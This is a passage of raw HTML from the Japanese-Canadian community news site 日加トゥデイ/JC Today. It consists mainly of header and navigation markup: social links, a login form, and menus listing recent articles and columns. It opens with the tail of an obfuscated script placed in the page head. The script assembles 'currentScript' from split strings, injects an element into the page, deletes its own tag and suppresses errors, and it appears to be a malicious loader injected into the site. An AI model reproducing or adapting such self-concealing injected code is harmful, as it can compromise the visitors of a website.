(_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-17521 single-format-standard wp-theme-Newspaper td-standard-pack bc-all-prefectures-okunijiman-no-4-shizuoka global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月26日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
